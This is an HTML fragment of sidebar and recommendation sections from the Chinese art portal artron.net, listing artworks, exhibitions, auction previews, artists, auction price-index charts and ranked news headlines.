            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg1.artimg.net%2F201904%2FClOd4iH0CfrtMswwi0aolE2DXk4ZCNYmBXLNvYh6.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/yangxi/works_4315.html">
                    佛在心中</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/yangxi/">
                    杨曦
                </a>
            </p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://ca.artron.net/linguang/works_4276.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2FXTsBuT96Z4QEkzXkJktEN81ikbmPibAJQqhOOUsw.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/linguang/works_4276.html">
                    胥郛叠影</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/linguang/">
                    林光
                </a>
            </p>
        </div></li>
                <li >
        <a target="_blank" href="https://ca.artron.net/wangyinxian/works_3895.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2F3j9qhMe6TGsjupKoO7GnPjymcyHXwgLALtHBEu9I.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/wangyinxian/works_3895.html">
                    陶艺文具</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/wangyinxian/">
                    汪寅仙
                </a>
            </p>
        </div></li>
                                </ul>
            </div>
        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>展览推荐</b></span></h2>
        <div data-recommend-id="5b57ec864ce5c37cd92cd6ef" class="bg pd10 data_recommend">
            <ul class="picList fix z oh ex">
                <li  class="mr10" >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69599.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img5.artimg.net/202007/JKWulBmFGAlh1BbLU81kXAuiO590f14kzWFGHOkf.jpg&w=206&h=206&c=1" width="206" height="206" alt="心不为形役"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69599.html">心不为形役</a></h5>
            <p>地址：龙美术馆西岸馆</p>
            <p>时间：2020-07-18 - 2020-11-22</p>
        </div></li>
       <li  class="mr10" >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69625.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img1.artimg.net/202007/Sy7NR6hUNW4PLdXKwQoa4wCliKxMUERQ1l6P9Of4.jpg&w=206&h=206&c=1" width="206" height="206" alt="“妙合神形”"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69625.html">“妙合神形”</a></h5>
            <p>地址：中国国家博物馆</p>
            <p>时间：2020-07-15 - 2020-09-15</p>
        </div></li>
       <li >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69165.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img1.artimg.net/202006/YoX6VJOsJSgemrFuvDO2vovayylR6K1lwmb2qe8Y.jpg&w=206&h=206&c=1" width="206" height="206" alt="“鲜虞风云”"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69165.html">“鲜虞风云”</a></h5>
            <p>地址：苏州博物馆</p>
            <p>时间：2020-06-12 - 2020-09-02</p>
        </div></li>
               </ul>
        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>拍卖预展</b></span></h2>
        <div class="fix z oh pd10 bg">
            <div class="yzList">
                <dl >
<dt><a href="https://auction.artron.net/AHYG-9040/PMH213819/" target="_blank">2022年春季艺术品拍卖会</a></dt>
<dd><a href="https://auction.artron.net/AHYG-9040/" target="_blank">安徽省艺观拍卖有限公司</a></dd>
<dd>预展时间：2030年12月31日</dd><dd>预展地点：安徽省芜湖市萧瀚美</dd>
</dl>
<dl >
<dt><a href="https://auction.artron.net/YCGJ-1562/PMH213818/" target="_blank">北京盈昌当代书画专场（十</a></dt>
<dd><a href="https://auction.artron.net/YCGJ-1562/" target="_blank">北京盈昌国际拍卖有限公司</a></dd>
<dd>预展时间：2022年3月21日-30日</dd><dd>预展地点：北京盈昌网拍</dd>
</dl>
<dl  class="last">
<dt><a href="https://auction.artron.net/YCGJ-1562/PMH213817/" target="_blank">北京盈昌当代书画专场拍卖</a></dt>
<dd><a href="https://auction.artron.net/YCGJ-1562/" target="_blank">北京盈昌国际拍卖有限公司</a></dd>
<dd>预展时间：2022年3月21日-27日</dd><dd>预展地点：北京盈昌网拍</dd>
</dl>
<!--(188)--><!-- ID:188 Created by acura@ on 2022-03-22 01:00:28-->            </div>
        </div>
        <h2 class="bdtit z mt30 nodot"><span class="titName"><b>官网推荐</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="http://artist.artron.net/class.php" target="_blank">艺术家</a></li>
                <li><a href="javasript:;">工美师</a></li>
            </ul>
            <div data-recommend-id="5b57e2c94ce5c37cdd2aad7e" class="tabsCon data_recommend" style="display:block;">
                <ul class="fix z newArt art">
                    <li >
            <a href="https://yangermin.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg12.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Fbfd0da7c0f44cf82711143ada7650b0e.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="杨佴旻"  width="124" height="124"/>
                <span>杨佴旻</span>
            </a>
        </li>
                <li >
            <a href="https://dengjingmin.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg13.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Ffdbfea92511af23e1deec312d02497f3.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="邓敬民"  width="124" height="124"/>
                <span>邓敬民</span>
            </a>
        </li>
                <li >
            <a href="https://yf.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg13.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Ff5b28ec1fbcae49944d91e63ef387da3.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="岳峰"  width="124" height="124"/>
                <span>岳峰</span>
            </a>
        </li>
                <li >
            <a href="https://liuwenqian.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg11.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2F43335f72a44b378b8a05eaa454a763dd.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="刘文倩"  width="124" height="124"/>
                <span>刘文倩</span>
            </a>
        </li>
                <li  class="last" >
            <a href="https://chenkezhi.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg12.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2F87cdd1b466a38347bd4e459b1d20d78f.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="陈可之"  width="124" height="124"/>
                <span>陈可之</span>
            </a>
        </li>
                                </ul>
            </div>
            <div data-recommend-id="5b5820bd4ce5c37cdd2aad83" class="tabsCon data_recommend" style="display: none;">
                <ul class="fix z newArt art">
                    <li >
            <a href="https://ca.artron.net/wangjinzhong" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fnr0nWjc0hCjIefo7eEPG5sHirVZ9RdNb0qTNMzhS.jpg&amp;w=124&amp;h=124&amp;f=1" alt="王金忠"  width="124" height="124"/>
                <span>王金忠</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/huangyanghong" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fza6SI3mdnp0rkJViWVfMs6tQfEgvfk0W5bm6hcBu.jpg&amp;w=124&amp;h=124&amp;f=1" alt="黄杨洪"  width="124" height="124"/>
                <span>黄杨洪</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/wuzaofa" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FO5mucRAF887pih3CfnfpxFgdPzz6svQUEMlI90zD.jpg&amp;w=124&amp;h=124&amp;f=1" alt="吴灶发"  width="124" height="124"/>
                <span>吴灶发</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/yuanjiaqi" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2FZqO9FxLZ2N4lfwVvmvYT0zOZ1RWOtbTq3qIIrrn8.jpg&amp;w=124&amp;h=124&amp;f=1" alt="袁嘉骐"  width="124" height="124"/>
                <span>袁嘉骐</span>
            </a>
        </li>
                <li  class="last" >
            <a href="https://ca.artron.net/zhuohuiyudiao" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FwHjkrcvJf6nLfSy9ykG0T5ezvCbjhuA31ij7jrPx.jpg&amp;w=124&amp;h=124&amp;f=1" alt="陈健"  width="124" height="124"/>
                <span>陈健</span>
            </a>
        </li>
                                </ul>
            </div>
        </div>

        <h2 class="bdtit z mt30"><span class="titName"><b>拍卖指数</b></span></h2>
        <div class="fix z oh bg pd10">
            <div class="tabs indexList">
                <ul class="tabsTag oh f12 aucLabel">
          <li class="current"><a href="http://amma.artron.net/artronindex.php?cbid=1#all" target="_blank">国画400指数</a></li>
          <li><a href="http://amma.artron.net/artronindex.php?cbid=2#all" target="_blank">油画100指数</a></li>
          </ul>
          <div class="tabsCon index f12" style="display:block;">
           <div class="stockInfo"><strong class="fr">比上一拍卖季：<span class="fmE cc00 fb">↓24%</span></strong><em>当前指数：<span class="fmE cc00 fb">5,717</span></em></div>
           <div class="stock400"><a href="http://amma.artron.net/artronindex.php?cbid=1#all" target="_blank"><img src="//amma.artron.net/myinclude/chart-index-new1.php?xz=1000,638,795,659,706,642,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,721,815,1034,1453,1740,2251,1369,1473,1720,2598,2346,1964,2367,3282,5860,6858,10221,8959,6783,5671,7381,6761,5862,6171,6349,5788,8659,6703,9498,9771,7829,7100,6000,5857,2782,6700,7149,7660,7547,5717&yz=2000.spr,2000.aut,2001.spr,2001.aut,2002.spr,2002.aut,2003.spr,2003.aut,2004.spr,2004.aut,2005.spr,2005.aut,2006.spr,2006.aut,2007.spr,2007.aut,2008.spr,2008.aut,2009.spr,2009.aut,2010.spr,2010.aut,2011.spr,2011.aut,2012.spr,2012.aut,2013.spr,2013.aut,2014.spr,2014.aut,2015.spr,2015.aut,2016.spr,2016.aut,2017.spr,2017.aut,2018.spr,2018.aut,2019.spr,2019.aut,2020.spr,2020.aut,2021.spr,2021.aut,2022.spr,2022.aut,2023.spr,2023.aut,2024.spr,2024.aut,2025.spr,2025.aut,2026.spr,2026.aut,2027.spr,2027.aut,2028.spr,2028.aut,2029.spr,2029.aut,2030.spr,2030.aut,2031.spr,2031.aut,2032.spr,2032.aut,2033.spr,2033.aut,2034.spr,2034.aut,2035.spr,2035.aut,2036.spr,2036.aut,2037.spr,2037.aut,2038.spr,2038.aut,2039.spr,2039.aut,2040.spr,2040.aut,2041.spr,2041.aut,2042.spr,2042.aut,2043.spr,2043.aut,2044.spr,2044.aut,2045.spr,2045.aut,2046.spr,2046.aut,2047.spr,2047.aut,2048.spr,2048.aut,2049.spr,2049.aut,2050.spr,2050.aut,2051.spr,2051.aut,2052.spr,2052.aut,2053.spr,2053.aut,2054.spr,2054.aut,2055.spr,2055.aut,2056.spr,2056.aut,2057.spr,2057.aut,2058.spr,2058.aut,2059.spr,2059.aut,2060.spr,2060.aut,2061.spr,2061.aut,2062.spr,2062.aut,2063.spr,2063.aut,2064.spr,2064.aut,2065.spr,2065.aut,2066.spr,2066.aut,2067.spr,2067.aut&mx=10221&wd=260&gd=75&c=2" alt="国画400指数" /></a></div>
           </div>
           <div class="tabsCon index f12" style="display: none;">
            <div class="stockInfo"><strong class="fr">比上一拍卖季：<span class="fmE cc00 fb">↓45%</span>&nbsp;</strong><em>当前指数：<span class="fmE cc00 fb">7,080</span></em></div>
           <div class="stock400"><a href="http://amma.artron.net/artronindex.php?cbid=2#all" target="_blank"><img src="//amma.artron.net/myinclude/chart-index-new1.php?xz=1000,638,795,659,706,642,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,721,815,1034,1453,1740,2251,1369,1473,1720,2598,2346,1964,2367,3282,5860,6858,10221,8959,6783,5671,7381,6761,5862,6171,6349,5788,8659,6703,9498,9771,7829,7100,6000,5857,2782,6700,7149,7660,7547,5717&yz=2000.spr,2000.aut,2001.spr,2001.aut,2002.spr,2002.aut,2003.spr,2003.aut,2004.spr,2004.aut,2005.spr,2005.aut,2006.spr,2006.aut,2007.spr,2007.aut,2008.spr,2008.aut,2009.spr,2009.aut,2010.spr,2010.aut,2011.spr,2011.aut,2012.spr,2012.aut,2013.spr,2013.aut,2014.spr,2014.aut,2015.spr,2015.aut,2016.spr,2016.aut,2017.spr,2017.aut,2018.spr,2018.aut,2019.spr,2019.aut,2020.spr,2020.aut,2021.spr,2021.aut,2022.spr,2022.aut,2023.spr,2023.aut,2024.spr,2024.aut,2025.spr,2025.aut,2026.spr,2026.aut,2027.spr,2027.aut,2028.spr,2028.aut,2029.spr,2029.aut,2030.spr,2030.aut,2031.spr,2031.aut,2032.spr,2032.aut,2033.spr,2033.aut,2034.spr,2034.aut,2035.spr,2035.aut,2036.spr,2036.aut,2037.spr,2037.aut,2038.spr,2038.aut,2039.spr,2039.aut,2040.spr,2040.aut,2041.spr,2041.aut,2042.spr,2042.aut,2043.spr,2043.aut,2044.spr,2044.aut,2045.spr,2045.aut,2046.spr,2046.aut,2047.spr,2047.aut,2048.spr,2048.aut,2049.spr,2049.aut,2050.spr,2050.aut,2051.spr,2051.aut,2052.spr,2052.aut,2053.spr,2053.aut,2054.spr,2054.aut,2055.spr,2055.aut,2056.spr,2056.aut,2057.spr,2057.aut,2058.spr,2058.aut,2059.spr,2059.aut,2060.spr,2060.aut,2061.spr,2061.aut,2062.spr,2062.aut,2063.spr,2063.aut,2064.spr,2064.aut,2065.spr,2065.aut,2066.spr,2066.aut,2067.spr,2067.aut&mx=25048&wd=260&gd=75&c=2" alt="油画100指数" /></a></div>
</div><!-- ID:166 Created by acura@ on 2022-03-22 01:01:39-->            </div>
            <div class="downPdf"><a href="http://amma.artron.net/report.php" target="_blank"><img
                            src="https://news.artron.net//underImgs/ceshi_pic24.jpg"/></a>
            </div>
        </div>

    </div>
    <div class="lay300 fr">
        <div class="search inSearch fix" id="minSearch">
            <form action="" onsubmit="javascript:formartsosubmit(); return false;">
                <div id="sForm" class=""><a onclick="javascript:formartsosubmit();" href="javascript:;" class="sbtn">搜索</a>
                    <div class="sRadius" style="">
                        <div class="class" style="visibility: visible;">
                            <div class="classVal"><b class="dropdown"></b><em id="sorts">资讯</em></div>
                            <ul class="classify lih">
                                <li>资讯</li>
                                <li>拍卖</li>
                                <li>艺术品</li>
                                <li>展览</li>
                                <li>艺术家</li>
                                <li>图书</li>
                                <li>专题</li>
                            </ul>
                        </div>
                        <input type="text" id="keyword" name="keyword" class="sInput sGray"></div>
                </div>
            </form>
        </div>
        <div class="adv300x250 allyesAdvWrap">
            <script type='text/javascript' src='//show.artron.net/g?english=xfopq1151'  charset='utf-8'></script>
            <style>
            .adv300x250 a{margin-bottom: 20px;display: block;}
            .adv300x250 a:after{bottom:25px;}
            </style>
        </div>
        <h2 class="bdtit  z artAdvBox"><span class="titName"><b>每日最新</b></span>
             <div class="artAdvRightFix"><a href="http://write.artron.net/login/yshIndex" target="_blank"><img src="/resource/imgs/artAdv.png"></a>
                <a href="javascript:;" class="closeAdv"></a>
            </div>
        </h2>
         <ul class="comp_list24 comp_list_ellipsis bg">
                <li>[<a href="http://news.artron.net" target="_blank">新闻</a>]&nbsp;<a href="https://news.artron.net/20260118/n1147641.html" target="_blank">现场 | “秋麦：心目之中”二十年的艺术实践与探索</a></li><li>[<a href="http://news.artron.net" target="_blank">拍卖</a>]&nbsp;<a href="https://news.artron.net/20260117/n1147637.html" target="_blank">苏富比现当代艺术拍卖将于新加坡艺术周期间举行</a></li><li>[<a href="http://gallery.artron.net" target="_blank">画廊</a>]&nbsp;<a href="https://news.artron.net/20251225/n1147163.html" target="_blank">左正尧洛杉矶个展“ 隐匿的回声”正在展出</a></li><li>[<a href="http://exhibit.artron.net" target="_blank">展览</a>]&nbsp;<a href="https://news.artron.net/20260118/n1147642.html" target="_blank">以空为法· 静默重构——杨建勇《空山》｜朱雀艺术 2026 开年特展启幕</a></li><li>[<a href="http://news.artron.net/morenews/list731/" target="_blank">观点</a>]&nbsp;<a href="https://news.artron.net/20260117/n1147636.html" target="_blank">莫言：大冯建馆 老骥逞才</a></li>            </ul>


     
        <h2 class="bdtit z mt30 nodot"><span class="titName"><b>每周热点</b></span></h2>
        <ol class="ol40 lih hotList bg">
             <li  class="fbold" >
<em>1</em>
<a  href="https://auction.artron.net/20220315/n1107888.html"  target="_blank">艺术品消费“吃快餐”，远离了傲慢还</a>
</li>
 <li  >
<em>2</em>
<a  href="https://news.artron.net/20220315/n1107879.html"  target="_blank">守护诚信 致力传承，雅昌鉴证备案以领</a>
</li>
 <li  >
<em>3</em>
<a  href="https://auction.artron.net/20220316/n1092887.html"  target="_blank">央视3·15曝光疯狂的翡翠直播间：古玩</a>
</li>
 <li  >
<em>4</em>
<a  href="https://auction.artron.net/20220318/n1107961.html"  target="_blank">张大千剧迹《仿王希孟千里江山图》睽</a>
</li>
 <li  >
<em>5</em>
<a  href="https://artist.artron.net/20221228/n1106064.html"  target="_blank">“写实主义与超现实主义的对话--孙家</a>
</li>
 <li  >
<em>6</em>
<a  href="https://auction.artron.net/20220318/n1107969.html"  target="_blank">佳士得纽约亚洲艺术周 | 重要大理国铜</a>
</li>
 <li  >
<em>7</em>
<a  href="https://auction.artron.net/20220317/n1107934.html"  target="_blank">Poly-Online丨“春意”上线——中国</a>
</li>
 <li  >
<em>8</em>
<a  href="https://news.artron.net/20220317/n1107935.html"  target="_blank">XR技术与艺术创作融合的元宇宙虚拟</a>
</li>
 <li  >
<em>9</em>
<a  href="https://news.artron.net/20220319/n1107987.html"  target="_blank">专稿 | 是什么成就了加埃塔诺·佩谢 </a>
</li>
 <li  >
<em>10</em>
<a  href="https://news.artron.net/20220315/n1107896.html"  target="_blank">艺术号·专栏 ｜ 陈履生：画中的少数</a>
</li>
<!--(189)--><!-- ID:189 Created by acura@ on 2022-03-22 01:00:29-->        </ol>
        <!--
     <h2 class="bdtit z mt30 nodot"><span class="titName"><b>推荐作品</b></span></h2>
        <ul class="picList120">
             
 <li ><a target="_blank" href=" http://gallery.artron.net/works/929_w4643.html"><img width="145" height="110" alt="石晶作品" src="https://img4.artron.net/news/201304/2013042710595727335.gif"><span class="picTxt"><b class="shade"></b><strong>石晶作品</strong></span></a></li>
<li class="mr0"><a target="_blank" href="http://gallery.artron.net/works/670_w20261.html "><img width="145" height="110" alt="11pm12Apr2011MilanItaly" src="https://img2.artron.net/news/201304/2013042711004915939.gif"><span class="picTxt"><b class="shade"></b><strong>11pm12Apr2011Milan</strong></span></a></li>
<li ><a target="_blank" href="http://gallery.artron.net/works/860_w11447.html"><img width="145" height="110" alt="阿修罗 栗子" src="https://img2.artron.net/news/201304/2013042711021276439.gif"><span class="picTxt"><b class="shade"></b><strong>阿修罗 栗子</strong></span></a></li>
<li class="mr0"><a target="_blank" href="http://gallery.artron.net/works/844_w28279.html"><img width="145" height="110" alt="迷漫的指印" src="https://img5.artron.net/news/201304/2013042711024621895.gif"><span class="picTxt"><b class="shade"></b><strong>迷漫的指印</strong></span></a></li>
      </ul>
      -->
        <h2 class="bdtit z mt30"><span class="titName"><b>排行榜</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="https://news.artron.net/" target="_blank">新闻</a></li>
                <li><a href="http://auction.artron.net" target="_blank">拍卖</a></li>
                <li><a href="http://gallery.artron.net" target="_blank">画廊</a></li>
                <li><a href="http://exhibit.artron.net" target="_blank">展览</a></li>
            </ul>
            <div class="tabsCon top10" style="display:block;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="https://news.artron.net/20220226/n1107366.html">陈履生：女性在中国绘画史中的表现与发展</a></li>
<li><em style="">2</em><a target="_blank" href="https://news.artron.net/20220226/n1107367.html">雅昌月度展览推荐｜阳春三月，一起去博物</a></li>
<li><em style="">3</em><a target="_blank" href="https://news.artron.net/20220227/n1107368.html">雅昌快讯 | “马蒂斯中国大展或将取消</a></li>
<li><em style="">4</em><a target="_blank" href="https://news.artron.net/20220227/n1107375.html">现场 | 2022范炳南师生展第六回：</a></li>
<li><em style="">5</em><a target="_blank" href="https://news.artron.net/20220227/n1107376.html">陈履生：革命历史绘画中的巾帼（2）</a></li>
<li><em style="">6</em><a target="_blank" href="https://news.artron.net/20220306/n1107566.html">雅昌专稿｜奈良美智：保持纯粹和内省</a></li>
<li><em style="">7</em><a target="_blank" href="https://news.artron.net/20220307/n1107577.html">著名雕塑家刘艺杰作品《飞龙在天》在西安</a></li>
<li><em style="">8</em><a target="_blank" href="https://news.artron.net/20220309/n1107737.html">“50 绝美—御宋”五大名窑珍品展展期</a></li>
<li><em style="">9</em><a target="_blank" href="https://news.artron.net/20220315/n1107879.html">守护诚信 致力传承，雅昌鉴证备案以领先</a></li>

<!--(55)--><!-- ID:55 Created by acura@ on 2022-03-22 01:01:28-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://auction.artron.net/20220223/n1107297.html">E-BIDDING 第36期丨纸上梦戏</a></li>
<li><em style="">2</em><a target="_blank" href="http://auction.artron.net/20220223/n1107298.html">北京保利拍卖丨春光好——中国书画部三城</a></li>
<li><em style="">3</em><a target="_blank" href="http://auction.artron.net/20220224/n1107310.html">北京保利拍卖丨沉雄远淡，岂识寻常——明</a></li>
<li><em style="">4</em><a target="_blank" href="http://auction.artron.net/20220228/n1107387.html">保利拍卖 • 精品回顾丨中国古董珍玩：</a></li>
<li><em style="">5</em><a target="_blank" href="http://auction.artron.net/20220301/n1107423.html">北京保利拍卖丨桃红又是一年春</a></li>
<li><em style="">6</em><a target="_blank" href="http://auction.artron.net/20220302/n1107479.html">北京保利拍卖2022春拍公开征集新增福</a></li>
<li><em style="">7</em><a target="_blank" href="http://auction.artron.net/20220303/n1107494.html">雅昌快讯 | 创纪录，马格利特《光之帝</a></li>
<li><em style="">8</em><a target="_blank" href="http://auction.artron.net/20220310/n1107742.html">嘉德四季第60期拍卖会即将启幕丨收获春</a></li>
<li><em style="">9</em><a target="_blank" href="http://auction.artron.net/20220311/n1107785.html">Poly-Online丨现当代艺术部第</a></li>
<li><em style="">10</em><a target="_blank" href="http://auction.artron.net/20220315/n1107888.html">艺术品消费“吃快餐”，远离了傲慢还是加</a></li>
<!--(56)--><!-- ID:56 Created by acura@ on 2022-03-22 14:00:26-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://gallery.artron.net/20210526/n1095974.html">快讯 | ART021进军深圳 首届D</a></li>
<li><em style="">2</em><a target="_blank" href="http://gallery.artron.net/20210527/n1096082.html">【全景巴塞尔】2021香港巴塞尔总结：</a></li>
<li><em style="">3</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096362.html">预告 | 2021JINGART艺览北</a></li>
<li><em style="">4</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096477.html">雅昌指数 | 月度(2021年5月)画</a></li>
<li><em style="">5</em><a target="_blank" href="http://gallery.artron.net/20210706/n1097915.html">雅昌指数 | 月度(2021年6月)画</a></li>
<li><em style="">6</em><a target="_blank" href="http://gallery.artron.net/20210806/n1099422.html">雅昌指数 | 月度(2021年7月)画</a></li>
<li><em style="">7</em><a target="_blank" href="http://gallery.artron.net/20210807/n1099470.html">现场｜夏日清流 多视角的展开拉丁美洲艺</a></li>
<li><em style="">8</em><a target="_blank" href="http://gallery.artron.net/20210930/n1101914.html">战报+图集 | 第一届DnA SHEN</a></li>
<li><em style="">9</em><a target="_blank" href="http://gallery.artron.net/20211006/n1101986.html">雅昌指数 | 月度(2021年9月)画</a></li>
<li><em style="">10</em><a target="_blank" href="http://gallery.artron.net/20220110/n1106146.html">雅昌指数 | 月度(2021年12月)</a></li>
<!--(58)--><!-- ID:58 Created by acura@ on 2022-03-22 01:00:19-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://exhibit.artron.net/20210714/n1098383.html">杨卫：面朝大海，春暖花开 ——关于《回</a></li>
<li><em style="">2</em><a target="_blank" href="http://exhibit.artron.net/20210803/n1099283.html">展览预告 | 艺满华兴—丹青颂百年馆藏</a></li>
<li><em style="">3</em><a target="_blank" href="http://exhibit.artron.net/20210813/n1099723.html">城市时代——综合艺术展将于亦创艺艺术空</a></li>
<li><em style="">4</em><a target="_blank" href="http://exhibit.artron.net/20210924/n1101487.html">北丘当代美术馆年度特展“天才之外：毕加</a></li>
<li><em style="">5</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101721.html">展览预告 | 移步换境 安泰·红窑里1</a></li>
<li><em style="">6</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101732.html">“长城内外皆故乡——内蒙古文物菁华展”</a></li>
<li><em style="">7</em><a target="_blank" href="http://exhibit.artron.net/20211105/n1103539.html">第二届“见字如面——当代艺术邀请展”在</a></li>
<li><em style="">8</em><a target="_blank" href="http://exhibit.artron.net/20211115/n1103970.html">2021“不瓶凡”再生材料设计奖开放征</a></li>
<li><em style="">9</em><a target="_blank" href="http://exhibit.artron.net/20211208/n1104982.html">“穗庐有信：“文人信札展”将在穗庐艺术</a></li>
<li><em style="">10</em><a target="_blank" href="http://exhibit.artron.net/20211216/n1105335.html">ROCKBUND 艺术影像展｜ “回望</a></li>
<!--(57)--><!-- ID:57 Created by acura@ on 2022-03-22 15:00:25-->                </ol>
            </div>

        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>论坛/博客热点</b></span></h2>
        <ul data-recommend-id="5b56ce8e4ce5c37cdd2aad7b" class="comp_list24 bg hotList data_recommend">
            <!--开始位置-->
            
 <li><a href="https://bbs.artron.net/thread-4359558-1-1.html" target="_blank">展台上的瓷塑 千军万马战犹酣</a></li> <li><a href="https://bbs.artron.net/thread-4364776-1-1.html" target="_blank">以藏养藏做再好 终究不如实力雄厚的真玩家？</a></li> <li><a href="https://bbs.artron.net/thread-4364990-1-1.html" target="_blank">古人烧瓷有讲究 入窑前以煤油遮面以防被偷窥</a></li> <li><a href="https://blog.artron.net/space-796394-do-blog-id-1410444.html" target="_blank">吴伟平：艺术创作，开启了一场没有陪伴的旅</a></li> <li><a href="https://blog.artron.net/space-800967-do-blog-id-1408529.html" target="_blank">杜洪毅：艺术圈里的文字游戏 当代艺术看不懂</a></li>         </ul>
        <h2 class="bdtit z nodot mt30"><span class="titName"><b>推荐视频</b></span></h2>
        <div data-recommend-id="5b56da424ce5c37cdb266825" class="data_recommend">
            <ul  class="videoList fix z oh ">
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304280" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artron.net%2Fnews%2F201812%2F2018122011575448821.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="中国新水墨作品展"/>
                <b></b>
                <span>中国新水墨作品展</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304242" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artron.net%2Fnews%2F201812%2F2018122011565046609.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="郭宝君:内心感动"/>
                <b></b>
                <span>郭宝君:内心感动</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304187" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011552061896.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="“策展在中国”论坛"/>
                <b></b>
                <span>“策展在中国”论坛</span>
            </a>
        </li>
                <li  class="fr"  >
